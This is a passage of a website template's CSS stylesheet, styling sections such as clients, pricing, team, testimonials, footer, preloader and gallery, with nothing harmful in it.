	align-items: center;
	margin-bottom: 20px;
  }
  
  .overview-grid-area .single-item h4 span {
	display: inline-block;
	margin-right: 60px;
	position: relative;
	font-size: 36px;
	font-weight: 900;
  }
  
  .overview-grid-area .single-item h4 span::after {
	position: absolute;
	right: -42px;
	top: 50%;
	content: "";
	height: 2px;
	width: 30px;
	background: var(--color-primary);
	margin-top: -1px;
  }
  
  .overview-grid-area .single-item ul {
	margin-top: 20px;
  }
  
  .overview-grid-area .single-item ul li {
	padding: 0 15px;
	margin-top: 10px;
	position: relative;
	z-index: 1;
	padding-left: 25px;
	font-size: 14px;
	font-weight: 900;
  }
  
  .overview-grid-area .single-item ul li::after {
	position: absolute;
	left: 0px;
	top: 0px;
	content: "N";
	font-family: ElegantIcons;
	color: rgb(74, 196, 243);
  }
  
  /* ============================================================== 
	   # Clients
  =================================================================== */
  
  .clients-area .client-items {
	padding: 120px 50px;
	background: linear-gradient(
	  97deg,
	  rgba(74, 196, 243, 1) 45%,
	  rgba(0, 184, 255, 1) 100%
	);
	border-radius: 10px;
	box-shadow: 0 10px 30px 0 rgb(44 130 237 / 40%);
	position: relative;
	overflow: hidden;
  }
  
  .clients-area .client-items .fixed-shape-bottom {
	width: 100%;
	background-size: cover;
	background-position: top left;
	bottom: auto;
	top: 200px;
	opacity: 0.4;
  }
  
  .clients-area h2 {
	font-weight: 900;
	margin: 0;
  }
  
  .clients-area .partner-carousel,
  .clients-area .clients-carousel {
	margin-top: 50px;
	position: relative;
  }
  
  .clients-area .partner-carousel img,
  .clients-area .clients-carousel img {
	width: auto;
	margin: auto;
  }
  
  .clients-area .partner-carousel::after {
	position: absolute;
	right: -50px;
	top: -165px;
	content: "";
	height: 300px;
	width: 250px;
	background: url(../img/dotted-bg.png);
	z-index: -1;
  }
  
  .clients-area.shape-less .partner-carousel::after {
	display: none;
  }
  
  .clients-area.text-light .partner-carousel::after {
	display: none;
  }
  
  ul.achivement li {
	display: inline-block;
	margin-right: 40px;
	border-right: 1px solid #cccccc;
	padding-right: 40px;
	float: left;
  }
  
  .text-light ul.achivement li {
	border-right: 1px solid rgba(255, 255, 255, 0.6);
  }
  
  ul.achivement li:last-child {
	padding: 0;
	margin: 0;
	border: none;
  }
  
  ul.achivement li .counter {
	position: relative;
  }
  
  ul.achivement li .counter {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 50px;
	font-weight: 900;
	color: var(--color-heading);
	line-height: 1;
	margin-bottom: 5px;
  }
  
  .text-light ul.achivement li .counter {
	color: var(--white);
  }
  
  ul.achivement li .counter .operator {
	font-size: 40px;
	margin-left: 2px;
  }
  
  ul.achivement li .medium {
	font-weight: 900;
	color: var(--color-heading);
	text-align: right;
	float: right;
  }
  
  .text-light ul.achivement li .medium {
	color: var(--white);
  }
  
  /* ============================================================== 
	   # Subscribe
  =================================================================== */
  
  .subscribe-area .subscribe-items {
	padding: 80px 50px;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	border-radius: 10px;
	box-shadow: 0 10px 30px 0 rgb(44 130 237 / 40%);
	position: relative;
	overflow: hidden;
  }
  
  .subscribe-area .subscribe-items .fixed-shape-bottom {
	width: 100%;
	background-size: cover;
	background-position: top left;
	bottom: auto;
	top: 200px;
	opacity: 0.4;
  }
  
  .subscribe-area form {
	max-width: 80%;
	margin: 30px auto auto;
	position: relative;
  }
  
  .subscribe-area form input {
	background: var(--white);
	border: none;
	min-height: 65px;
	border-radius: 50px;
	padding-left: 30px;
  }
  
  .subscribe-area form input::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: var(--color-heading);
  }
  
  .subscribe-area form input::-moz-placeholder {
	/* Firefox 19+ */
	color: var(--color-heading);
  }
  
  .subscribe-area form input:-ms-input-placeholder {
	/* IE 10+ */
	color: var(--color-heading);
  }
  
  .subscribe-area form input:-moz-placeholder {
	/* Firefox 18- */
	color: var(--color-heading);
  }

  
  .subscribe-area form button {
	position: absolute;
	right: 5px;
	top: 5px;
	border-radius: 30px;
	min-height: 55px;
	min-width: 150px;
	font-weight: 600;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	color: var(--white);
  }
  
  .subscribe-area form button i {
	font-size: 20px;
	margin-left: 2px;
	position: relative;
	top: 5px;
  }
  
  .subscribe-area .subscribe-items h2 {
	font-weight: 900;
  }
  
  .subscribe-area .col-lg-8.offset-lg-2 {
	position: relative;
	z-index: 1;
  }
  
  .subscribe-area .col-lg-8.offset-lg-2 > i {
	display: inline-block;
	position: absolute;
	left: 50%;
	top: -39px;
	transform: translateX(-50%);
	font-size: 100px;
	z-index: -1;
	opacity: 0.2;
  }
  
  .subscribe-area .subscribe-items > i:first-child {
	display: inline-block;
	position: absolute;
	left: 50px;
	top: 50px;
	font-size: 100px;
	opacity: 0.3;
  }
  
  /* ============================================================== 
	   # Software Details
  =================================================================== */
  
  .software-single-details-area .single-item {
	margin-bottom: 120px;
  }
  
  .software-single-details-area .single-item:last-child {
	margin-bottom: 0;
  }
  
  .software-single-details-area .thumb {
	position: relative;
	border-radius: 10px;
	padding: 30px;
	background: #edf5ff;
	margin-top: 50px;
	margin-right: 80px;
  }
  
  .software-single-details-area .thumb::after {
	position: absolute;
	right: -50px;
	bottom: -50px;
	content: "";
	height: 150px;
	width: 150px;
	background: url(../img/dotted-bg.png);
	z-index: -1;
	background-size: contain;
	background-repeat: no-repeat;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	-webkit-animation-name: infiUpDown;
	animation-name: infiUpDown;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
  }
  
  .software-single-details-area .single-item:nth-child(2n) .thumb::after {
	left: -50px;
	top: -50px;
	right: auto;
	bottom: auto;
  }
  
  .software-single-details-area .order-lg-last .thumb {
	margin-right: 80px;
	margin-left: 0;
  }
  
  .software-single-details-area .thumb img:first-child {
	border-radius: 10px;
  }
  
  .software-single-details-area .thumb img:nth-child(2) {
	position: absolute;
	right: -80px;
	top: -50px;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	height: 180px;
	border-radius: 20px;
	background: var(--white);
	padding: 5px;
  }
  
  .software-single-details-area .order-lg-last .thumb img:nth-child(2) {
	right: -80px;
	top: -50px;
  }
  
  .software-single-details-area .info ul li {
	float: left;
	width: 50%;
	padding: 0 15px;
  }
  
  .software-single-details-area .info ul {
	margin: 0 -15px;
	margin-top: 30px;
  }
  
  .software-single-details-area .info ul li i {
	display: inline-block;
	height: 60px;
	width: 60px;
	line-height: 60px;
	text-align: center;
	background: var(--color-primary);
	color: var(--white);
	font-size: 30px;
	border-radius: 5px;
	font-weight: 500;
	margin-bottom: 25px;
  }
  
  .software-single-details-area .info ul li:last-child i {
	background: var(--dark);
  }
  
  .software-single-details-area .info ul li h5 {
	font-weight: 900;
  }
  
  .software-single-details-area .info ul li p {
	margin: 0;
  }
  
  .software-single-details-area .info h2 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .software-single-details-area .info {
	padding-right: 35px;
	overflow: hidden;
  }
  
  .software-single-details-area .single-item:nth-child(2n) .info {
	padding-left: 35px;
	padding-right: 0;
  }
  
  /* ============================================================== 
	   # Team
  =================================================================== */
  .fixed-shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
  }
  
  .team-area .fixed-shape {
	top: -120px;
  }
  
  .team-area .team-items .single-item {
	margin-bottom: 30px;
  }
  
  .team-area .team-items .single-item .item {
	position: relative;
  }
  
  .team-area .team-items .thumb {
	position: relative;
	padding: 5px;
	background: var(--white);
	border-radius: 8px;
  }
  
  .team-area .team-items .thumb img {
	border-radius: 8px;
  }
  
  .team-area .team-items .info {
	padding: 30px;
	padding-bottom: 0;
	margin-bottom: -5px;
  }
  
  .team-area .team-items .info h4 {
	font-weight: 900;
	margin-bottom: 5px;
  }
  
  .team-area .team-items .info span {
	color: #898989;
	font-weight: 500;
	text-transform: capitalize;
  }
  
  .team-area .team-items .social {
	position: absolute;
	right: 40px;
	bottom: 0;
	transition: all 0.35s ease-in-out;
	opacity: 0;
	visibility: hidden;
  }
  
  .team-area .team-items .item:hover .social {
	visibility: visible;
	opacity: 1;
	bottom: -25px;
  }
  
  .team-area .team-items .social label i {
	transform: rotate(45deg);
  }
  
  .share-button i {
	transition: 0.3s ease;
	font-weight: 500;
  }
  
  .share-toggle:checked ~ .share-button i {
	transform: rotate(-180deg) !important;
  }
  
  .share-toggle:checked ~ .share-icon:nth-child(3) {
	transform: translateY(-70px) rotate(0);
  }
  
  .share-toggle:checked ~ .share-icon:nth-child(4) {
	transform: translateY(-125px) rotate(0);
  }
  
  .share-toggle:checked ~ .share-icon:nth-child(5) {
	transform: translateY(-180px) rotate(0);
  }
  
  .share-toggle:checked ~ .share-icon:nth-child(6) {
	transform: translateY(-235px) rotate(0);
  }
  
  .share-button {
	position: relative;
	z-index: 2;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 45px;
	height: 45px;
	color: var(--white);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	border-radius: 10px;
	box-shadow: 0px 0px 0px 5px var(--white);
	cursor: pointer;
	transition: 0.3s ease;
	transform: rotate(45deg);
  }
  
  .share-icon {
	position: absolute;
	top: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 45px;
	height: 45px;
	border-radius: 45px;
	transform: translateX(0) rotate(180deg);
	cursor: pointer;
	transition: 0.3s ease-in-out;
  }
  
  .team-area .team-items .thumb .social a {
	color: var(--white);
	font-weight: 300;
  }
  
  .team-area .team-items .thumb .social a.facebook {
	background: #3b5998 none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.twitter {
	background: #1da1f2 none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.pinterest {
	background: #bd081c none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.g-plus {
	background: #db4437 none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.linkedin {
	background: #0077b5 none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.instagram {
	background: #3f729b none repeat scroll 0 0;
  }
  
  /* ============================================================== 
	   # Team Single  
  =================================================================== */
  
  .team-single-area .team-content-top {
	bottom: -50px;
	margin-top: -50px;
	position: relative;
	z-index: 1;
  }
  
  .team-single-area .team-content-top .right-info {
	padding-left: 35px;
	padding-right: 50px;
	margin-bottom: 50px;
  }
  
  .team-single-area .team-content-top .right-info h2 {
	font-weight: 900;
  }
  
  .team-single-area .team-content-top .right-info span {
	display: block;
	text-transform: uppercase;
	color: var(--color-primary);
	font-weight: 600;
	margin-bottom: 25px;
  }
  
  .team-single-area .right-info ul {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 25px;
	border-top: 1px solid #e7e7e7;
	padding-top: 17px;
  }
  
  .team-single-area .right-info ul li {
	margin-top: 10px;
	color: var(--color-heading);
  }
  
  .team-single-area .right-info ul li strong {
	font-weight: 600;
  }
  
  .team-single-area .right-info ul li a {
	font-weight: 500;
  }
  
  .team-single-area .right-info ul li a:hover {
	color: var(--color-primary);
  }
  
  .team-single-area .right-info .social {
	display: flex;
	margin-top: 25px;
	font-weight: 900;
	align-items: center;
  }
  
  .team-single-area .right-info .social h4 {
	font-weight: 900;
	margin-bottom: 0;
	margin-right: 25px;
  }
  
  .team-single-area .right-info .social ul {
	margin: 0;
	padding: 0;
	border: none;
  }
  
  .team-single-area .right-info .social .share-link {
	position: relative;
	z-index: 1;
	margin-left: 15px;
	padding-right: 20px;
  }
  
  .team-single-area .right-info .social .share-link > i {
	display: inline-block;
	height: 45px;
	background: var(--white);
	box-shadow: 0 0 10px #cccccc;
	line-height: 45px;
	width: 45px;
	text-align: center;
	border-radius: 50%;
	cursor: pointer;
	color: var(--color-primary);
  }
  
  .team-single-area .right-info .social ul {
	display: flex;
	list-style-type: none;
	grid-gap: 10px;
	padding: 0;
	margin: 0;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 0;
	opacity: 0;
	pointer-events: none;
	transition: all 0.3s ease-in-out 0s;
  }
  
  .team-single-area .right-info .social .share-link:hover ul {
	left: 58px;
	opacity: 1;
	pointer-events: auto;
  }
  
  .team-single-area .right-info .social ul li {
	display: inline-block;
	margin: 0;
  }
  
  .team-single-area .right-info .social ul li a {
	display: inline-block;
	height: 45px;
	width: 45px;
	line-height: 47px;
	background: #f1f1f1;
	text-align: center;
	border-radius: 50%;
  }
  
  .team-single-area .bottom-info h2 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .team-single-area .bottom-info p:last-child {
	margin-bottom: 0;
  }
  
  .team-single-area .bottom-info .skill-items {
	padding-left: 35px;
  }
  
  .skill-items .progress-box {
	margin-bottom: 40px;
  }
  
  .team-single-area .team-content-top img {
	border-radius: 30px;
  }
  
  .skill-items .progress-box:last-child {
	margin-bottom: 0;
  }
  
  .skill-items .progress-box h5 {
	text-transform: capitalize;
	font-weight: 900;
	margin-bottom: 5px;
	text-align: left;
	position: relative;
	z-index: 1;
	font-size: 16px;
  }
  
  .skill-items .progress-box h5 span {
	position: absolute;
	font-size: 50px;
	line-height: 1;
	top: -21px;
	left: 0;
	z-index: -1;
	opacity: 0.05;
	font-weight: 900;
  }
  
  .skill-items .skill-items {
	margin-top: 40px;
  }
  
  .skill-items .progress-box .progress {
	background: transparent;
	border-bottom: none;
	box-shadow: inherit;
	border-radius: inherit;
	overflow: inherit;
  }
  
  .skill-items .progress-box .progress .progress-bar {
	height: 6px;
	border-radius: 30px;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 15%);
	top: 12px;
	position: relative;
	overflow: inherit;
	background-size: 289% auto;
  }
  
  .skill-items .progress-box .progress .progress-bar span {
	position: absolute;
	right: 0;
	top: -40px;
	display: block;
	font-size: 17px;
	color: var(--color-heading);
	font-weight: 900;
  }
  
  /* ============================================================== 
	   # Testimonials 
  =================================================================== */
  
  .testimonials-area {
	overflow: hidden;
  }
  
  .testimonials-area .item .provider {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
  }
  
  .testimonials-area .item .provider img {
	height: 70px;
	width: 70px;
	min-width: 70px;
	border-radius: 50%;
	margin-right: 20px;
	border: 3px solid rgba(255, 255, 255, 0.4);
  }
  
  .testimonials-area .item .provider h4 {
	font-weight: 900;
	margin-bottom: 5px;
	color: var(--white);
  }
  
  .testimonials-area .item .provider span {
	color: var(--white);
	font-weight: 600;
	text-transform: uppercase;
	font-size: 13px;
  }
  
  .testimonials-area .item .reason {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 20px;
	border-top: 1px solid rgba(255, 255, 255, 0.3);
	padding-top: 20px;
  }
  
  .testimonials-area .item .reason h5 {
	margin: 0;
	font-weight: 900;
	color: var(--white);
  }
  
  .testimonials-area .item {
	padding: 50px 37px;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 35%);
	border-radius: 30px;
	position: relative;
	z-index: 1;
	overflow: hidden;
  }
  
  .testimonials-area .item::after {
	position: absolute;
	right: 50px;
	top: 20px;
	content: "\f10d";
	font-family: "Font Awesome 5 Pro";
	color: var(--white);
	font-size: 150px;
	z-index: -1;
	opacity: 0.1;
	font-weight: 100;
	transform: rotate(180deg);
  }
  
  .testimonials-area .item .reason i {
	font-size: 12px;
	color: #ffca40;
  }
  
  .testimonials-area .item p {
	color: var(--white);
	opacity: 0.9;
  }
  
  /* ============================================================== 
	   # Pricing
  =================================================================== */
  
  .pricing-area {
	position: relative;
	z-index: 1;
  }
  
  .pricing-area .shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	z-index: -1;
  }
  
  .pricing-area .single-item {
	margin-bottom: 30px;
  }
  
  .pricing-area .pricing-item {
	padding: 50px 40px;
	background: var(--white);
	border-radius: 5px;
	position: relative;
  }
  
  .pricing-area .pricing-item > i {
	display: inline-block;
	position: absolute;
	right: 40px;
	bottom: 40px;
	font-size: 60px;
	color: var(--color-primary);
	font-weight: 100;
	opacity: 0.2;
  }
  
  .pricing-item .pricing-header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding-bottom: 15px;
	font-weight: 900;
	position: relative;
	z-index: 1;
  }
  
  .pricing-item .pricing-header h4 {
	margin: 0;
	font-weight: 900;
	background: var(--white);
	padding-right: 20px;
  }
  
  .pricing-item .price h2 {
	font-size: 60px;
	font-weight: 900;
	margin-bottom: 20px;
  }
  
  .pricing-item .price h2 sub {
	font-size: 15px;
	font-weight: 500;
	margin-left: -10px;
  }
  
  .pricing-item .price h2 sup {
	font-weight: 900;
	font-size: 36px;
	top: -20px;
  }
  
  .pricing-item .btn {
	margin-bottom: 30px;
  }
  
  .pricing-item ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .pricing-item li {
	line-height: 35px;
	color: var(--color-heading);
	font-size: 16px;
	font-weight: 400;
  }
  
  .pricing-item li i {
	font-weight: 400;
	margin-right: 5px;
	color: #36cc72;
	font-size: 15px;
  }
  
  .pricing-item li i.fa-times {
	color: red;
  }
  
  .pricing-item .pricing-header::after {
	position: absolute;
	left: 50%;
	top: 13px;
	content: "";
	height: 1px;
	width: 200px;
	background: #cccccc;
	transform: translateX(-50%);
	z-index: -1;
  }
  
  .pricing-item .pricing-header span {
	background: var(--white);
	padding-left: 20px;
  }
  
  /* ============================================================== 
	   # Error 404
  =================================================================== */
  .error-page-area .error-box img {
	max-width: 60%;
	margin-bottom: 30px;
  }
  
  .error-page-area .error-box h1 {
	font-size: 200px;
	font-weight: 900;
	line-height: 140px;
	margin-bottom: 30px;
	letter-spacing: -13px;
  }
  
  .error-page-area .error-box h2 {
	font-weight: 900;
  }
  
  .error-page-area .error-box p {
	padding: 0 15%;
  }
  
  .error-page-area .error-box a.btn {
	margin-top: 10px;
  }
  
  /* ============================================================== 
	   # Footer
  =================================================================== */
  
  /* SVG */
  
  .svg-shape svg {
	margin-bottom: -10px;
  }
  
  .svg-shape svg.gray {
	fill: #edf5ff;
  }
  
  .svg-shape svg.light {
	fill: var(--white);
  }
  
  .svg-shape svg.theme {
	fill: #ff4450;
  }
  
  .svg-shape svg.dark {
	fill: #111d30;
  }
  
  .svg-shape svg.absolute {
	position: absolute;
  }
  
  .svg-shape svg.absolute.top {
	top: 0;
	left: 0;
  }
  
  .svg-shape svg.absolute.bottom {
	bottom: 0;
	left: 0;
  }
  
  /* Main Footer */
  
  footer .f-items .f-item.contact-widget {
	position: relative;
	z-index: 1;
  }
  
  footer .f-items .f-item.contact-widget::after {
	position: absolute;
	left: -50px;
	top: -200px;
	height: 300%;
	width: 500%;
	background: #090e49;
	content: "";
	z-index: -1;
  }
  
  footer {
	overflow: hidden;
  }
  
  footer img,
  footer .widget_title {
	margin-bottom: 30px;
	font-weight: 900;
  }
  
  footer.bg-dark .f-items .f-item p,
  footer.bg-dark .f-items .f-item a,
  footer.bg-dark .f-items .f-item {
	color: #adb5bd;
  }
  
  footer .f-items .f-item form {
	position: relative;
	margin-top: 30px;
  }
  
  footer .f-items .f-item form input {
	background: #283353;
	color: var(--white);
	border: 1px dashed rgba(255, 255, 255, 0.1);
	font-size: 14px;
	padding-left: 20px;
  }
  
  footer .f-items .f-item form input::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #adb5bd;
  }
  
  footer .f-items .f-item form input::-moz-placeholder {
	/* Firefox 19+ */
	color: #adb5bd;
  }
  
  footer .f-items .f-item form input:-ms-input-placeholder {
	/* IE 10+ */
	color: #adb5bd;
  }
  
  footer .f-items .f-item form input:-moz-placeholder {
	/* Firefox 18- */
	color: #adb5bd;
  }
  
  footer .address li {
	color: #adb5bd;
  }
  
  footer .address li a {
	color: #adb5bd;
  }
  
  footer .address li a:hover {
	color: var(--white);
  }
  
  footer .f-items .item p,
  footer .footer-bottom p {
	color: #adb5bd;
  }
  
  footer .footer-bottom a {
	font-weight: 400;
  }
  
  footer .f-items .item {
	margin-top: 50px;
  }
  
  footer .f-items .f-item form button {
	position: absolute;
	right: 0;
	top: 0;
	height: 50px;
	width: 50px;
	background: var(--color-primary);
	color: var(--white);
	font-size: 25px;
	line-height: 55px;
	border-radius: 0 5px 5px 0;
  }
  
  footer .f-items .f-item form button::after {
	position: absolute;
	left: 0;
	top: 50%;
	content: "";
	height: 30px;
	width: 1px;
	margin-top: -15px;
	opacity: 0.1;
	border-left: 1px solid var(--white);
  }
  
  footer .f-items .f-item.about {
	border-right: 1px solid rgba(255, 255, 255, 0.1);
	padding-right: 40px;
	margin-right: 10px;
  }
  
  footer .f-items .f-item.about img {
	height: 60px;
  }
  
  footer .f-items .f-item.link li,
  footer .f-items .widget_nav_menu li {
	margin-bottom: 12px;
  }
  
  footer .f-items .f-item.link li:last-child,
  footer .f-items .widget_nav_menu li:last-child {
	margin-bottom: 0;
  }
  
  footer .f-items .f-item.link li a:hover,
  footer .f-items .widget_nav_menu li a:hover {
	color: var(--white);
	margin-left: 10px;
  }
  
  footer .f-items .f-item.link li a,
  footer .f-items .widget_nav_menu li a {
	font-weight: 500;
	color: #adb5bd;
	position: relative;
	z-index: 1;
	padding-left: 14px;
  }
  
  footer .f-items .f-item.link li a::after,
  footer .f-items .widget_nav_menu li a::after {
	position: absolute;
	left: 0;
	top: 4px;
	content: "\f105";
	font-family: "Font Awesome 5 Pro";
	font-size: 12px;
	font-weight: 900;
	line-height: 1;
  }
  
  footer .f-items .f-item.link li a i,
  footer .f-items .widget_nav_menu li a i {
	font-size: 12px;
	margin-right: 3px;
  }
  
  footer .f-items .f-item .address {
	margin-top: 30px;
  }
  
  footer .f-items .f-item .address li {
	display: flex;
	margin-bottom: 25px;
  }
  
  footer .f-items .f-item .address li i {
	display: inline-block;
	height: 45px;
	width: 45px;
	text-align: center;
	line-height: 45px;
	border-radius: 50%;
	margin-right: 20px;
	background: rgba(255, 255, 255, 0.1);
	color: var(--white);
	border: 1px dashed rgba(255, 255, 255, 0.3);
	font-weight: 300;
	font-size: 18px;
  }
  
  footer .f-items .f-item .address li:last-child {
	margin-bottom: 0;
  }
  
  footer .f-items .f-item .address li strong {
	display: block;
	text-transform: uppercase;
	color: var(--white);
	font-size: 15px;
  }
  
  /* Footer Bottom */
  footer .footer-bottom {
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	padding: 30px 0;
	z-index: 1;
	position: relative;
	background: var(--dark);
  }
  
  footer .footer-bottom ul li {
	display: inline-block;
	margin-left: 15px;
  }
  
  footer .footer-bottom p {
	margin: 0;
  }
  
  footer.bg-dark .footer-bottom p,
  footer.bg-dark .footer-bottom a {
	color: #adb5bd;
  }
  
  footer.bg-dark .footer-bottom a {
	font-size: 14px;
  }
  
  footer.bg-dark .footer-bottom a:hover {
	color: var(--white);
  }
  
  /* ============================================================== 
	   # Preloader 
  =================================================================== */
  .no-js #loader {
	display: none;
  }
  
  .js #loader {
	display: block;
	position: absolute;
	left: 100px;
	top: 0;
  }
  
  .se-pre-con {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 999999;
	background: url(../img/preloader.gif) center no-repeat #fff;
	text-align: center;
  }
  
  /* ============================================================== 
	   # New CSS 
  =================================================================== */
  
  .banner-area.auto-height .content-box .thumb-inner img {
	border: 5px solid var(--white);
	box-shadow: 0px 6px 12px 0px #00497628;
	border-radius: 10px;
  }
  
  .heading-left {
	margin-bottom: 60px;
  }
  
  .heading-left h5 {
	text-transform: uppercase;
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .heading-left h2 {
	font-weight: 900;
	margin: 0;
  }
  
  .heading-left p {
	margin: 0;
  }
  
  .video-btn i::before {
	left: 2px;
	position: relative;
  }
  
  .feature-style-one {
	margin-bottom: 30px;
  }
  
  .feature-style-one .item {
	padding: 67px 30px;
	background: var(--white);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 8px;
  }
  
  .feature-style-one i {
	display: inline-block;
	font-size: 40px;
	margin-bottom: 30px;
	color: var(--white);
	height: 80px;
	width: 80px;
	text-align: center;
	line-height: 80px;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	border-radius: 8px;
	position: relative;
	z-index: 1;
  }
  
  .feature-style-one i::after {
	position: absolute;
	right: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
  }
  
  .feature-style-one h4 {
	font-weight: 900;
  }
  
  .feature-style-one p {
	margin-bottom: -5px;
  }
  
  .overview-area .item .thumb {
	position: relative;
  }
  
  .overview-area .item .thumb .video-play-button {
	font-size: 14px;
	height: 40px;
	left: auto;
	line-height: 40px;
	padding-left: 0;
	right: 50px;
	top: 50px;
	transform: inherit;
	width: 40px;
	position: absolute;
	text-align: center;
  }
  
  .video-play-button.theme:before,
  .video-play-button.theme:after {
	background: var(--color-primary) repeat scroll 0 0;
	height: 60px;
	width: 60px;
  }
  
  .overview-area .item .thumb .video-play-button i {
	line-height: 40px;
  }
  
  .advanced-features-area {
	position: relative;
	z-index: 1;
  }
  
  .advanced-features-area .bottom-shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: -1;
	background-repeat: no-repeat;
  }
  
  .free-trial-area {
	position: relative;
	z-index: 1;
  }
  
  .free-trial-area .shape-right {
	position: absolute;
	right: 0;
	top: -100px;
	height: 100%;
	width: 100%;
	background-repeat: no-repeat;
	z-index: -1;
	background-position: right top;
  }
  
  .trial-box {
	padding: 120px 50px;
	background: var(--color-primary);
	border-radius: 10px;
	position: relative;
	z-index: 1;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: right top;
  }
  
  .trial-box .illustration {
	position: absolute;
	left: 30px;
	top: 30px;
	z-index: -1;
	opacity: 0.7;
  }
  
  .trial-box h5 {
	text-transform: uppercase;
	font-weight: 900;
	font-size: 20px;
  }
  
  .trial-box h2 {
	font-weight: 900;
  }
  
  .trial-box form {
	position: relative;
	margin-top: 30px;
  }
  
  .trial-box input {
	background: var(--white);
	border: none;
	min-height: 65px;
	border-radius: 50px;
	padding-left: 30px;
  }
  
  .trial-box button {
	position: absolute;
	right: 5px;
	top: 5px;
	border-radius: 30px;
	min-height: 55px;
	min-width: 150px;
	font-weight: 900;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	color: var(--white);
  }
  
  .banner-area.banner-style-three.auto-height {
	padding-top: 200px;
  }
  
  .banner-style-three {
	background-size: cover;
	background-position: bottom right;
  }
  
  .banner-style-three img {
	max-width: 150%;
	margin-top: 50px;
  }
  
  .banner-style-three.auto-height .info {
	margin-top: -180px;
  }
  
  .banner-area .shape-left {
	position: absolute;
	left: 0;
	top: 0;
	height: 500px;
	width: 100%;
	background-size: contain;
	background-position: left top;
	background-repeat: no-repeat;
	z-index: -1;
  }
  
  .banner-area.banner-style-three h2 {
	line-height: 1.2;
	font-size: 45px;
  }
  
  .partner-carousel.owl-carousel .owl-item img {
	margin: auto;
	width: auto;
  }
  
  .clients-style-one-box h3 {
	font-weight: 900;
	margin-bottom: 40px;
  }
  
  .clients-style-one-box h3 strong {
	font-size: 38px;
	border-bottom: 2px solid;
	line-height: 1;
	color: var(--color-primary);
  }
  
  .half-bg-top-gray {
	height: 120px;
	width: 100%;
	background: #edf5ff;
	position: absolute;
	left: 0;
	top: 0;
  }
  
  /* ============================================================== 
	   # Gallery 
  =================================================================== */
  
  .gallery-area .magnific-mix-gallery {
	margin: -15px;
  }
  
  .gallery-items.colums-3 .pf-item {
	float: left;
	padding: 15px;
	width: 33.3333%;
  }
  
  .gallery-items.colums-2 .pf-item {
	float: left;
	padding: 15px;
	width: 50%;
  }
  
  .gallery-items.colums-4 .pf-item {
	float: left;
	padding: 15px;
	width: 25%;
  }
  
  .gallery-items .pf-item .overlay {
	position: relative;
	z-index: 1;
	overflow: hidden;
	border-radius: 10px;
  }
  
  .gallery-items .pf-item .overlay:after {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	left: 170%;
	top: 0;
	transform: skewX(45deg);
	transition: all 0.55s ease-in-out;
	background-color: var(--color-primary);
	opacity: 0.6;
  }
  
  .gallery-items .pf-item .overlay:hover:after {
	left: -170%;
	top: 0;
  }
  
  .gallery-items .pf-item .overlay:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.7);
	opacity: 0;
	transition: all 0.5s ease 0s;
  }
  
  .gallery-items .pf-item .overlay:hover:before {
	opacity: 1;
  }
  
  .gallery-items .pf-item .overlay .content {
	position: absolute;
	left: 40px;
	bottom: 30px;
	z-index: 1;
  }
  
  .gallery-items .pf-item .overlay .content .title {
	transition: all 0.35s ease-in-out;
	transform: translateX(50px);
	opacity: 0;
  }
  
  .gallery-items .pf-item .overlay:hover .content .title {
	transform: translateX(0);
	opacity: 1;
  }
  
  .gallery-items .pf-item .overlay .content .title span {
	color: #cccccc;
	display: block;
	margin-bottom: 3px;
  }
  
  .gallery-items .pf-item .overlay .content .title a {
	color: var(--white);
  }
  
  .gallery-items .pf-item .overlay .content > a {
	display: inline-block;
	height: 50px;
	width: 50px;
	line-height: 50px;
	text-align: center;
	background: var(--color-primary);
	color: var(--white);
	border-radius: 50%;
	transform: translateY(30px);
	opacity: 0;
  }
  
  .gallery-items .pf-item .overlay .content > a i {
	font-weight: 500;
  }
  
  .gallery-items .pf-item .overlay:hover .content > a {
	transform: translateY(0);
	opacity: 1;
  }
  
  .gallery-items .pf-item .overlay .content .title h5 {
	font-size: 20px;
  }
  
  /* ============================================================== 
	   # Project Details
  =================================================================== */
  
